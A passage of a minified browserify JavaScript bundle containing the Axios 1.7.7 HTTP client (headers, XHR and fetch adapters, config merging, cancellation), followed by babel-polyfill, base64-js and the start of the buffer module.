e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:x.classes.FormData,Blob:x.classes.Blob},validateStatus:function(e){return 200<=e&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};E.forEach(["delete","get","head","post","put","patch"],e=>{pe.headers[e]={}});var me=pe;const ve=E.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const _e=Symbol("internals");function T(e){return e&&String(e).trim().toLowerCase()}function S(e){return!1===e||null==e?e:E.isArray(e)?e.map(S):String(e)}function ge(e,t,n,i,r){return E.isFunction(i)?i.call(this,t,n):E.isString(t=r?n:t)&&(E.isString(i)?-1!==t.indexOf(i):E.isRegExp(i)&&i.test(t))}class k{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function i(e,t,n){var i=T(t);if(!i)throw new Error("header name must be a non-empty string");i=E.findKey(r,i);i&&void 0!==r[i]&&!0!==n&&(void 0!==n||!1===r[i])||(r[i||t]=S(e))}var o=(e,n)=>E.forEach(e,(e,t)=>i(e,t,n));if(E.isPlainObject(e)||e instanceof this.constructor)o(e,t);else if(E.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))o((e=>{const t={};let n,i,r;return e&&e.split("\n").forEach(function(e){r=e.indexOf(":"),n=e.substring(0,r).trim().toLowerCase(),i=e.substring(r+1).trim(),!n||t[n]&&ve[n]||("set-cookie"===n?t[n]?t[n].push(i):t[n]=[i]:t[n]=t[n]?t[n]+", "+i:i)}),t})(e),t);else if(E.isHeaders(e))for(var[s,a]of e.entries())i(a,s,n);else null!=e&&i(t,e,n);return this}get(e,t){if(e=T(e)){e=E.findKey(this,e);if(e){var n=this[e];if(!t)return n;if(!0===t){for(var i,r=n,o=Object.create(null),s=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;i=s.exec(r);)o[i[1]]=i[2];return o}if(E.isFunction(t))return t.call(this,n,e);if(E.isRegExp(t))return t.exec(n);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){return!!(e=T(e))&&!(!(e=E.findKey(this,e))||void 0===this[e]||t&&!ge(0,this[e],e,t))}delete(e,t){const n=this;let i=!1;function r(e){(e=T(e))&&(e=E.findKey(n,e))&&(!t||ge(n,n[e],e,t))&&(delete n[e],i=!0)}return E.isArray(e)?e.forEach(r):r(e),i}clear(e){var t=Object.keys(this);let n=t.length,i=!1;for(;n--;){var r=t[n];e&&!ge(0,this[r],r,e,!0)||(delete this[r],i=!0)}return i}normalize(i){const r=this,o={};return E.forEach(this,(e,t)=>{var n=E.findKey(o,t);n?(r[n]=S(e),delete r[t]):((n=i?t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,n)=>t.toUpperCase()+n):String(t).trim())!==t&&delete r[t],r[n]=S(e),o[n]=!0)}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(n){const i=Object.create(null);return E.forEach(this,(e,t)=>{null!=e&&!1!==e&&(i[t]=n&&E.isArray(e)?e.join(", "):e)}),i}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach(e=>n.set(e)),n}static accessor(e){const i=(this[_e]=this[_e]={accessors:{}}).accessors,s=this.prototype;function t(e){var t=T(e);if(!i[t]){{var n=s;var r=e;const o=E.toCamelCase(" "+r);["get","set","has"].forEach(i=>{Object.defineProperty(n,i+o,{value:function(e,t,n){return this[i].call(this,r,e,t,n)},configurable:!0})})}i[t]=!0}}return E.isArray(e)?e.forEach(t):t(e),this}}k.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),E.reduceDescriptors(k.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}}),E.freezeMethods(k);var A=k;function ye(e,t){const n=this||me;var i=t||n;const r=A.from(i.headers);let o=i.data;return E.forEach(e,function(e){o=e.call(n,o,r.normalize(),t?t.status:void 0)}),r.normalize(),o}function be(e){return!(!e||!e.__CANCEL__)}function O(e,t,n){j.call(this,null==e?"canceled":e,j.ERR_CANCELED,t,n),this.name="CanceledError"}function we(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(new j("Request failed with status code "+n.status,[j.ERR_BAD_REQUEST,j.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}E.inherits(O,j,{__CANCEL__:!0});const C=(a,l,e=3)=>{let c=0;const u=function(o,s){o=o||10;const a=new Array(o),l=new Array(o);let c=0,u=0,h;return s=void 0!==s?s:1e3,function(e){var t=Date.now(),n=l[u];h=h||t,a[c]=e,l[c]=t;let i=u,r=0;for(;i!==c;)r+=a[i++],i%=o;return(c=(c+1)%o)===u&&(u=(u+1)%o),!(t-h<s)&&(e=n&&t-n)?Math.round(1e3*r/e):void 0}}(50,250);{var n=e=>{var t=e.loaded,n=e.lengthComputable?e.total:void 0,i=t-c,r=u(i),o=t<=n,i={loaded:c=t,total:n,progress:n?t/n:void 0,bytes:i,rate:r||void 0,estimated:r&&n&&o?(n-t)/r:void 0,event:e,lengthComputable:null!=n,[l?"download":"upload"]:!0};a(i)};let i=0,r=1e3/e,o,s;const h=(e,t=Date.now())=>{i=t,o=null,s&&(clearTimeout(s),s=null),n.apply(null,e)};return[(...e)=>{var t=Date.now(),n=t-i;n>=r?h(e,t):(o=e,s=s||setTimeout(()=>{s=null,h(o)},r-n))},()=>o&&h(o)]}},xe=(t,n)=>{const i=null!=t;return[e=>n[0]({lengthComputable:i,total:t,loaded:e}),n[1]]},Te=t=>(...e)=>E.asap(()=>t(...e));var Se=x.hasStandardBrowserEnv?function(){const n=x.navigator&&/(msie|trident)/i.test(x.navigator.userAgent),i=document.createElement("a");let t;function r(e){let t=e;return n&&(i.setAttribute("href",t),t=i.href),i.setAttribute("href",t),{href:i.href,protocol:i.protocol?i.protocol.replace(/:$/,""):"",host:i.host,search:i.search?i.search.replace(/^\?/,""):"",hash:i.hash?i.hash.replace(/^#/,""):"",hostname:i.hostname,port:i.port,pathname:"/"===i.pathname.charAt(0)?i.pathname:"/"+i.pathname}}return t=r(window.location.href),function(e){e=E.isString(e)?r(e):e;return e.protocol===t.protocol&&e.host===t.host}}():function(){return!0},ke=x.hasStandardBrowserEnv?{write(e,t,n,i,r,o){e=[e+"="+encodeURIComponent(t)];E.isNumber(n)&&e.push("expires="+new Date(n).toGMTString()),E.isString(i)&&e.push("path="+i),E.isString(r)&&e.push("domain="+r),!0===o&&e.push("secure"),document.cookie=e.join("; ")},read(e){e=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function Ee(e,t){var n;return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?(e=e,(n=t)?e.replace(/\/?\/$/,"")+"/"+n.replace(/^\/+/,""):e):t}const je=e=>e instanceof A?{...e}:e;function P(i,r){r=r||{};const o={};function s(e,t,n){return E.isPlainObject(e)&&E.isPlainObject(t)?E.merge.call({caseless:n},e,t):E.isPlainObject(t)?E.merge({},t):E.isArray(t)?t.slice():t}function a(e,t,n){return E.isUndefined(t)?E.isUndefined(e)?void 0:s(void 0,e,n):s(e,t,n)}function e(e,t){if(!E.isUndefined(t))return s(void 0,t)}function t(e,t){return E.isUndefined(t)?E.isUndefined(e)?void 0:s(void 0,e):s(void 0,t)}function l(e,t,n){return n in r?s(e,t):n in i?s(void 0,e):void 0}const c={url:e,method:e,data:e,baseURL:t,transformRequest:t,transformResponse:t,paramsSerializer:t,timeout:t,timeoutMessage:t,withCredentials:t,withXSRFToken:t,adapter:t,responseType:t,xsrfCookieName:t,xsrfHeaderName:t,onUploadProgress:t,onDownloadProgress:t,decompress:t,maxContentLength:t,maxBodyLength:t,beforeRedirect:t,transport:t,httpAgent:t,httpsAgent:t,cancelToken:t,socketPath:t,responseEncoding:t,validateStatus:l,headers:(e,t)=>a(je(e),je(t),!0)};return E.forEach(Object.keys(Object.assign({},i,r)),function(e){var t=c[e]||a,n=t(i[e],r[e],e);E.isUndefined(n)&&t!==l||(o[e]=n)}),o}var Ae=e=>{var t,n=P({},e);let{data:i,withXSRFToken:r,xsrfHeaderName:o,xsrfCookieName:s,headers:a,auth:l}=n;return n.headers=a=A.from(a),n.url=ue(Ee(n.baseURL,n.url),e.params,e.paramsSerializer),l&&a.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),E.isFormData(i)&&(x.hasStandardBrowserEnv||x.hasStandardBrowserWebWorkerEnv?a.setContentType(void 0):!1!==(e=a.getContentType())&&([e,...t]=e?e.split(";").map(e=>e.trim()).filter(Boolean):[],a.setContentType([e||"multipart/form-data",...t].join("; ")))),x.hasStandardBrowserEnv&&((r=r&&E.isFunction(r)?r(n):r)||!1!==r&&Se(n.url))&&(e=o&&s&&ke.read(s))&&a.set(o,e),n},B="undefined"!=typeof XMLHttpRequest&&function(p){return new Promise(function(t,n){const i=Ae(p);var e=i.data,r=A.from(i.headers).normalize();let{responseType:o,onUploadProgress:s,onDownloadProgress:a}=i,l,c,u;function h(){c&&c(),u&&u(),i.cancelToken&&i.cancelToken.unsubscribe(l),i.signal&&i.signal.removeEventListener("abort",l)}let d=new XMLHttpRequest;function f(){var e;d&&(e=A.from("getAllResponseHeaders"in d&&d.getAllResponseHeaders()),we(function(e){t(e),h()},function(e){n(e),h()},{data:o&&"text"!==o&&"json"!==o?d.response:d.responseText,status:d.status,statusText:d.statusText,headers:e,config:p,request:d}),d=null)}d.open(i.method.toUpperCase(),i.url,!0),d.timeout=i.timeout,"onloadend"in d?d.onloadend=f:d.onreadystatechange=function(){d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))&&setTimeout(f)},d.onabort=function(){d&&(n(new j("Request aborted",j.ECONNABORTED,p,d)),d=null)},d.onerror=function(){n(new j("Network Error",j.ERR_NETWORK,p,d)),d=null},d.ontimeout=function(){let e=i.timeout?"timeout of "+i.timeout+"ms exceeded":"timeout exceeded";var t=i.transitional||de;i.timeoutErrorMessage&&(e=i.timeoutErrorMessage),n(new j(e,t.clarifyTimeoutError?j.ETIMEDOUT:j.ECONNABORTED,p,d)),d=null},void 0===e&&r.setContentType(null),"setRequestHeader"in d&&E.forEach(r.toJSON(),function(e,t){d.setRequestHeader(t,e)}),E.isUndefined(i.withCredentials)||(d.withCredentials=!!i.withCredentials),o&&"json"!==o&&(d.responseType=i.responseType),a&&([r,u]=C(a,!0),d.addEventListener("progress",r)),s&&d.upload&&([r,c]=C(s),d.upload.addEventListener("progress",r),d.upload.addEventListener("loadend",c)),(i.cancelToken||i.signal)&&(l=e=>{d&&(n(!e||e.type?new O(null,p,d):e),d.abort(),d=null)},i.cancelToken&&i.cancelToken.subscribe(l),i.signal)&&(i.signal.aborted?l():i.signal.addEventListener("abort",l));r=i.url;r=(r=/^([-+\w]{1,25})(:?\/\/|:)/.exec(r))&&r[1]||"";r&&-1===x.protocols.indexOf(r)?n(new j("Unsupported protocol "+r+":",j.ERR_BAD_REQUEST,p)):d.send(e||null)})},Oe=(i,r)=>{var o=(i=i?i.filter(Boolean):[])["length"];if(r||o){let t=new AbortController,n;const s=function(e){n||(n=!0,a(),e=e instanceof Error?e:this.reason,t.abort(e instanceof j?e:new O(e instanceof Error?e.message:e)))};let e=r&&setTimeout(()=>{e=null,s(new j(`timeout ${r} of ms exceeded`,j.ETIMEDOUT))},r);const a=()=>{i&&(e&&clearTimeout(e),e=null,i.forEach(e=>{e.unsubscribe?e.unsubscribe(s):e.removeEventListener("abort",s)}),i=null)};i.forEach(e=>e.addEventListener("abort",s));o=t["signal"];return o.unsubscribe=()=>E.asap(a),o}};const Ce=function*(t,n){var i,r=t.byteLength;if(!n||r<n)yield t;else{let e=0;for(;e<r;)i=e+n,yield t.slice(e,i),e=i}},Pe=async function*(e){if(e[Symbol.asyncIterator])yield*e;else{var t=e.getReader();try{for(;;){var{done:n,value:i}=await t.read();if(n)break;yield i}}finally{await t.cancel()}}},Fe=(e,t,o,n)=>{const s=async function*(e,t){for await(const n of Pe(e))yield*Ce(n,t)}(e,t);let a=0,i,l=e=>{i||(i=!0,n&&n(e))};return new ReadableStream({async pull(e){try{var t,n,{done:i,value:r}=await s.next();i?(l(),e.close()):(t=r.byteLength,o&&(n=a+=t,o(n)),e.enqueue(new Uint8Array(r)))}catch(e){throw l(e),e}},cancel(e){return l(e),s.return()}},{highWaterMark:2})};var Re,_="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,U=_&&"function"==typeof ReadableStream;const Me=_&&("function"==typeof TextEncoder?(Re=new TextEncoder,e=>Re.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var Ie,X=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}};const Le=U&&X(()=>{let e=!1;var t=new Request(x.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),De=U&&X(()=>E.isReadableStream(new Response("").body)),F={stream:De&&(e=>e.body)},Ne=(_&&(Ie=new Response,["text","arrayBuffer","blob","formData","stream"].forEach(n=>{F[n]||(F[n]=E.isFunction(Ie[n])?e=>e[n]():(e,t)=>{throw new j(`Response type '${n}' is not supported`,j.ERR_NOT_SUPPORT,t)})})),async(e,t)=>{e=E.toFiniteNumber(e.getContentLength());return null==e?(async e=>{return null==e?0:E.isBlob(e)?e.size:E.isSpecCompliantForm(e)?(await new Request(x.origin,{method:"POST",body:e}).arrayBuffer()).byteLength:E.isArrayBufferView(e)||E.isArrayBuffer(e)?e.byteLength:(E.isURLSearchParams(e)&&(e+=""),E.isString(e)?(await Me(e)).byteLength:void 0)})(t):e}),$e={http:null,xhr:B,fetch:_&&(async r=>{let{url:t,method:e,data:o,signal:n,cancelToken:i,timeout:s,onDownloadProgress:a,onUploadProgress:l,responseType:c,headers:u,withCredentials:h="same-origin",fetchOptions:d}=Ae(r),f=(c=c?(c+"").toLowerCase():"text",Oe([n,i&&i.toAbortSignal()],s)),p;const m=f&&f.unsubscribe&&(()=>{f.unsubscribe()});let v;try{if(l&&Le&&"get"!==e&&"head"!==e&&0!==(v=await Ne(u,o))){var _,g,y=new Request(t,{method:"POST",body:o,duplex:"half"});let e;E.isFormData(o)&&(e=y.headers.get("content-type"))&&u.setContentType(e),y.body&&([_,g]=xe(v,C(Te(l))),o=Fe(y.body,65536,_,g))}E.isString(h)||(h=h?"include":"omit");var b="credentials"in Request.prototype;p=new Request(t,{...d,signal:f,method:e.toUpperCase(),headers:u.normalize().toJSON(),body:o,duplex:"half",credentials:b?h:void 0});let n=await fetch(p);var w=De&&("stream"===c||"response"===c);if(De&&(a||w&&m)){const T={};["status","statusText","headers"].forEach(e=>{T[e]=n[e]});var x=E.toFiniteNumber(n.headers.get("content-length"));const[S,k]=a&&xe(x,C(Te(a),!0))||[];n=new Response(Fe(n.body,65536,S,()=>{k&&k(),m&&m()}),T)}c=c||"text";let i=await F[E.findKey(F,c)||"text"](n,r);return!w&&m&&m(),await new Promise((e,t)=>{we(e,t,{data:i,headers:A.from(n.headers),status:n.status,statusText:n.statusText,config:r,request:p})})}catch(e){if(m&&m(),e&&"TypeError"===e.name&&/fetch/i.test(e.message))throw Object.assign(new j("Network Error",j.ERR_NETWORK,r,p),{cause:e.cause||e});throw j.from(e,e&&e.code,r,p)}})},Ve=(E.forEach($e,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}),e=>"- "+e);var Be=n=>{var i,e=(n=E.isArray(n)?n:[n])["length"];let r;var o,t,s={};for(let t=0;t<e;t++){i=n[t];let e;if(r=i,o=i,!E.isFunction(o)&&null!==o&&!1!==o&&void 0===(r=$e[(e=String(i)).toLowerCase()]))throw new j(`Unknown adapter '${e}'`);if(r)break;s[e||"#"+t]=r}if(r)return r;throw t=Object.entries(s).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")),new j("There is no suitable adapter to dispatch the request "+(e?1<t.length?"since :\n"+t.map(Ve).join("\n"):" "+Ve(t[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")};$e;function Ue(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new O(null,e)}function ze(t){return Ue(t),t.headers=A.from(t.headers),t.data=ye.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1),Be(t.adapter||me.adapter)(t).then(function(e){return Ue(t),e.data=ye.call(t,t.transformResponse,e),e.headers=A.from(e.headers),e},function(e){return be(e)||(Ue(t),e&&e.response&&(e.response.data=ye.call(t,t.transformResponse,e.response),e.response.headers=A.from(e.response.headers))),Promise.reject(e)})}const qe={},He=(["object","boolean","number","function","string","symbol"].forEach((t,n)=>{qe[t]=function(e){return typeof e===t||"a"+(n<1?"n ":" ")+t}}),{});qe.transitional=function(i,r,n){function o(e,t){return"[Axios v1.7.7] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(e,t,n)=>{if(!1===i)throw new j(o(t," has been removed"+(r?" in "+r:"")),j.ERR_DEPRECATED);return r&&!He[t]&&(He[t]=!0,console.warn(o(t," has been deprecated since v"+r+" and will be removed in the near future"))),!i||i(e,t,n)}};var We={assertOptions:function(e,t,n){if("object"!=typeof e)throw new j("options must be an object",j.ERR_BAD_OPTION_VALUE);var i=Object.keys(e);let r=i.length;for(;0<r--;){var o=i[r],s=t[o];if(s){var a=e[o],s=void 0===a||s(a,o,e);if(!0!==s)throw new j("option "+o+" must be "+s,j.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new j("Unknown option "+o,j.ERR_BAD_OPTION)}},validators:qe};const R=We.validators;class M{constructor(e){this.defaults=e,this.interceptors={request:new he,response:new he}}async request(n,e){try{return await this._request(n,e)}catch(t){if(t instanceof Error){let e;Error.captureStackTrace?Error.captureStackTrace(e={}):e=new Error;n=e.stack?e.stack.replace(/^.+\n/,""):"";try{t.stack?n&&!String(t.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(t.stack+="\n"+n):t.stack=n}catch(e){}}throw t}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{};const{transitional:n,paramsSerializer:i,headers:r}=t=P(this.defaults,t);void 0!==n&&We.assertOptions(n,{silentJSONParsing:R.transitional(R.boolean),forcedJSONParsing:R.transitional(R.boolean),clarifyTimeoutError:R.transitional(R.boolean)},!1),null!=i&&(E.isFunction(i)?t.paramsSerializer={serialize:i}:We.assertOptions(i,{encode:R.function,serialize:R.function},!0)),t.method=(t.method||this.defaults.method||"get").toLowerCase();e=r&&E.merge(r.common,r[t.method]);r&&E.forEach(["delete","get","head","post","put","patch","common"],e=>{delete r[e]}),t.headers=A.concat(e,r);const o=[];let s=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,o.unshift(e.fulfilled,e.rejected))});const a=[];this.interceptors.response.forEach(function(e){a.push(e.fulfilled,e.rejected)});let l,c=0,u;if(s){u=o.length;let e=t;for(c=0;c<u;){var h=o[c++],d=o[c++];try{e=h(e)}catch(e){d.call(this,e);break}}try{l=ze.call(this,e)}catch(e){return Promise.reject(e)}for(c=0,u=a.length;c<u;)l=l.then(a[c++],a[c++])}else{var f=[ze.bind(this),void 0];for(f.unshift.apply(f,o),f.push.apply(f,a),u=f.length,l=Promise.resolve(t);c<u;)l=l.then(f[c++],f[c++])}return l}getUri(e){return ue(Ee((e=P(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}E.forEach(["delete","get","head","options"],function(n){M.prototype[n]=function(e,t){return this.request(P(t||{},{method:n,url:e,data:(t||{}).data}))}}),E.forEach(["post","put","patch"],function(r){function e(i){return function(e,t,n){return this.request(P(n||{},{method:r,headers:i?{"Content-Type":"multipart/form-data"}:{},url:e,data:t}))}}M.prototype[r]=e(),M.prototype[r+"Form"]=e(!0)});var I=M;h=class Ke{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let i;this.promise=new Promise(function(e){i=e});const r=this;this.promise.then(t=>{if(r._listeners){let e=r._listeners.length;for(;0<e--;)r._listeners[e](t);r._listeners=null}}),this.promise.then=e=>{let t;return(e=new Promise(e=>{r.subscribe(e),t=e}).then(e)).cancel=function(){r.unsubscribe(t)},e},e(function(e,t,n){r.reason||(r.reason=new O(e,t,n),i(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){this._listeners&&-1!==(e=this._listeners.indexOf(e))&&this._listeners.splice(e,1)}toAbortSignal(){const t=new AbortController,e=e=>{t.abort(e)};return this.subscribe(e),t.signal.unsubscribe=()=>this.unsubscribe(e),t.signal}static source(){let t;return{token:new Ke(function(e){t=e}),cancel:t}}};const Ye={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Ye).forEach(([e,t])=>{Ye[t]=e});e=Ye;v=function t(n){var e=new I(n),i=L(I.prototype.request,e);return E.extend(i,I.prototype,e,{allOwnKeys:!0}),E.extend(i,e,null,{allOwnKeys:!0}),i.create=function(e){return t(P(n,e))},i}(me);v.Axios=I,v.CanceledError=O,v.CancelToken=h,v.isCancel=be,v.VERSION="1.7.7",v.toFormData=w,v.AxiosError=j,v.Cancel=v.CanceledError,v.all=function(e){return Promise.all(e)},v.spread=function(t){return function(e){return t.apply(null,e)}},v.isAxiosError=function(e){return E.isObject(e)&&!0===e.isAxiosError},v.mergeConfig=P,v.AxiosHeaders=A,v.formToJSON=e=>fe(E.isHTMLForm(e)?new FormData(e):e),v.getAdapter=Be,v.HttpStatusCode=e,v.default=v,Ze.exports=v}.call(this)}.call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],e("timers").setImmediate)},{_process:361,buffer:6,timers:364}],3:[function(n,e,t){!function(e){!function(){"use strict";if(n("core-js/shim"),n("regenerator-runtime/runtime"),n("core-js/fn/regexp/escape"),e._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");e._babelPolyfill=!0;function t(e,t,n){e[t]||Object.defineProperty(e,t,{writable:!0,configurable:!0,value:n})}t(String.prototype,"padLeft","".padStart),t(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(e){[][e]&&t(Array,e,Function.call.bind([][e]))})}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"core-js/fn/regexp/escape":7,"core-js/shim":335,"regenerator-runtime/runtime":362}],4:[function(e,t,n){"use strict";n.byteLength=function(e){var e=u(e),t=e[0],e=e[1];return 3*(t+e)/4-e},n.toByteArray=function(e){var t,n,i=u(e),r=i[0],i=i[1],o=new c(function(e,t){return 3*(e+t)/4-t}(r,i)),s=0,a=0<i?r-4:r;for(n=0;n<a;n+=4)t=l[e.charCodeAt(n)]<<18|l[e.charCodeAt(n+1)]<<12|l[e.charCodeAt(n+2)]<<6|l[e.charCodeAt(n+3)],o[s++]=t>>16&255,o[s++]=t>>8&255,o[s++]=255&t;2===i&&(t=l[e.charCodeAt(n)]<<2|l[e.charCodeAt(n+1)]>>4,o[s++]=255&t);1===i&&(t=l[e.charCodeAt(n)]<<10|l[e.charCodeAt(n+1)]<<4|l[e.charCodeAt(n+2)]>>2,o[s++]=t>>8&255,o[s++]=255&t);return o},n.fromByteArray=function(e){for(var t,n=e.length,i=n%3,r=[],o=0,s=n-i;o<s;o+=16383)r.push(function(e,t,n){for(var i,r=[],o=t;o<n;o+=3)i=(e[o]<<16&16711680)+(e[o+1]<<8&65280)+(255&e[o+2]),r.push(function(e){return a[e>>18&63]+a[e>>12&63]+a[e>>6&63]+a[63&e]}(i));return r.join("")}(e,o,s<o+16383?s:o+16383));1==i?(t=e[n-1],r.push(a[t>>2]+a[t<<4&63]+"==")):2==i&&(t=(e[n-2]<<8)+e[n-1],r.push(a[t>>10]+a[t>>4&63]+a[t<<2&63]+"="));return r.join("")};for(var a=[],l=[],c="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",r=0,o=i.length;r<o;++r)a[r]=i[r],l[i.charCodeAt(r)]=r;function u(e){var t=e.length;if(0<t%4)throw new Error("Invalid string. Length must be a multiple of 4");e=e.indexOf("="),t=(e=-1===e?t:e)===t?0:4-e%4;return[e,t]}l["-".charCodeAt(0)]=62,l["_".charCodeAt(0)]=63},{}],5:[function(e,t,n){},{}],6:[function(P,e,F){!function(e){!function(){"use strict";var S=P("base64-js"),o=P("ieee754"),t=(F.Buffer=h,F.SlowBuffer=function(e){+e!=e&&(e=0);return h.alloc(+e)},F.INSPECT_MAX_BYTES=50,2147483647);function l(e){if(t<e)throw new RangeError('The value "'+e+'" is invalid for option "size"');e=new Uint8Array(e);return e.__proto__=h.prototype,e}function h(e,t,n){if("number"!=typeof e)return i(e,t,n);if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return s(e)}function i(e,t,n){if("string"==typeof e){var i=e,r=t;if(h.isEncoding(r="string"==typeof r&&""!==r?r:"utf8"))return o=0|d(i,r),s=l(o),s=(i=s.write(i,r))!==o?s.slice(0,i):s;throw new TypeError("Unknown encoding: "+r)}if(ArrayBuffer.isView(e))return c(e);if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(O(e,ArrayBuffer)||e&&O(e.buffer,ArrayBuffer)){var o=e,i=t,s=n;if(i<0||o.byteLength<i)throw new RangeError('"offset" is outside of buffer bounds');if(o.byteLength<i+(s||0))throw new RangeError('"length" is outside of buffer bounds');return(o=void 0===i&&void 0===s?new Uint8Array(o):void 0===s?new Uint8Array(o,i):new Uint8Array(o,i,s)).__proto__=h.prototype,o}if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');r=e.valueOf&&e.valueOf();if(null!=r&&r!==e)return h.from(r,t,n);var a=function(e){{var t,n;if(h.isBuffer(e))return t=0|u(e.length),0!==(n=l(t)).length&&e.copy(n,0,0,t),n}if(void 0!==e.length)return"number"!=typeof e.length||C(e.length)?l(0):c(e);if("Buffer"===e.type&&Array.isArray(e.data))return c(e.data)}(e);if(a)return a;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return h.from(e[Symbol.toPrimitive]("string"),t,n);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function r(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function s(e){return r(e),l(e<0?0:0|u(e))}function c(e){for(var t=e.length<0?0:0|u(e.length),n=l(t),i=0;i<t;i+=1)n[i]=255&e[i];return n}function u(e){if(t<=e)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+t.toString(16)+" bytes");return 0|e}function d(e,t){if(h.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||O(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var n=e.length,i=2<arguments.length&&!0===arguments[2];if(!i&&0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":return E(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return j(e).length;default:if(r)return i?-1:E(e).length;t=(""+t).toLowerCase(),r=!0}}function n(e,t,n){var i,r=!1;if((t=void 